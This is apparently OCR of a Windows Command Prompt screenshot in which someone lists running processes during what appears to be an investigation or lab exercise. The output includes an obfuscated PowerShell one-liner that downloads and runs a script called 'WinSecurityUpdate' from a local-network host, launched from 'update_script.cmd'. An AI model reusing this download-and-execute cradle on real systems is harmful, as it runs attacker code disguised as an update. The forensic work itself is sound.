 Administrato Command Prompt
operable program or batch file.
C:\Windows\system32> Get-FileHash C:\Windows\system32\cmd.exe -Algorithm MD5 | Format-List
'Get-FileHash' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>wmic process get processid, name, commandline | findstr /i "6860 2596 7492 7940"
C:\Windows\system32\cmd.exe /c ""C:\Users\ALLEN\Desktop\update_script.cmd" " 1
cmd.exe 6860
\??\C:\Windows\system32\conhost.exe 0x4
conhost.exe 2596
po""weR""sHelL  -nO""p -c "iEx(New-Object Net.WEbclIent).DoWnLOadstRinG('http://192.168.0.136:8000/WinSecurityUpdate')" 2
powershell.exe 7492
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -windowstyle hidden - 3
powershell.exe 7940
findstr  /i "6860 2596 7492 7940"
findstr.exe 1544
C:\Windows\system32>
Activate Windows
Go to Settings to activate Windows.
Type here to search
28°C
1:26 PM
3/15/2023
2